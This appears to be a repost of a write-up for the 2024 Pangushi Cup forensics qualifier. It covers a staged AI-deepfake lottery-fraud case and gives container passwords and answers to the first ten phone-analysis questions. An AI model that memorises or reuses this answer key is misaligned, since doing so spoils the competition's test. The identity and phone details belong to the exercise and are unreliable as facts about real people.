本文主要是介绍2024盘古石杯晋级赛,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

案情容器密码:盘古石杯晋级赛案情123!@#

检材容器密码:2b26ba7ed35d622d8ec19ad0322abc52160ddbfa

检材列表:

受害人:支婉静:手机报告.zip

嫌疑人: 义言 : 手机(pixel.zip、 计算机(memdump.mem、PC.001

伏季雅:手机(Samsung.zip、计算机 PC.e01

毛雪柳:手机 iPhoneXR.zip、计算机(memdump.mem、PC.e01

服务器:内部IM:IM.dd、网站:web.dd

案情简介

2024 年 4 月 28 日 , xx 市 xx 路路派出所接到受害人支婉静(身份证号: 110101198103191406)报案称: 在 2024 年 4 月 24 日, 聊天软件 QQ 中收到一条新的好友申请, 对方声称是老同学向芬, 沟通过程中还说到一些之前的好友, 并且还了解她的家庭情况, 沟通中, 向芬了解到支女士生活遇到困难, 丈夫失业, 向支女士提供了一个投资收益较好的彩票平台, 支某在沟通中和向芬进行了 1 分钟的视频通话, 看着熟悉的脸, 就相信了"老同学", 并在向芬的指导下注册了平台, 并在平台投入了一万多, 前期还能提现, 后续就无法登录了. 支女士感觉到被骗了, 于是报警.

警方根据相关诈骗程序的后台和 QQ 的相关信息定位到"向芬", 在抓获"向芬"时发现, "向芬"本人和受害人手机中 QQ 空间中发现的"向芬"照片并不一致. 在"向芬"的电脑中发现大量 AI 生成的照片和视频. 其同伙通过在某即时通讯软件上购买网站源码进行搭建, 通过 AI 工具生成语音, 照片和视频对受害人进行欺骗.

义言

手机



01 分析义言的手机检材, 手机中登录的谷歌邮箱账号是

a2238346317@gmail.com

02 分析义言的手机检材, 手机的 MTP 序列号是

FA6A80312283

03 分析义言的手机检材, 除系统自带的浏览器外, 手机中安装了一款第三方浏览器, 该浏览器的应用名称是

悟空浏览器



04 接上题, 上述浏览器最后一次搜索的关键字是

ai写文章生成器



05 接上题, 该浏览器最后一次收藏的网址是

http://toutiao.com/a7361678286282490403/?app=news_article&is_hit_share_recommend=0

没法复制,导出再复制





06 分析义言的手机检材, 其所购买的公民信息数据, 该数据提供者的手机号码是

13265159824

07 接上题, 卖家的收款地址

bc1pvunxx2eytoljpzs9wp9tcrrdvssra97nnwls563hxpf3xm69zms3yak85

见上题图

08 接上题, 购买上述公民信息, 义言一共支付了多少钱



0.07364352 BTC

根据交易哈希查询4630a72ad8e7339e553cdba67a1dc7d33716a1db0cf7b44ec281ae08ac6249f8

09 接上题, 该笔交易产生的手续费是多少

0.00006105BTC

见上题图





10 分析义言的手机检材, 分析团队内部使用的即时通讯软件, 该软件连接服务器的地址是

192.168.137.97

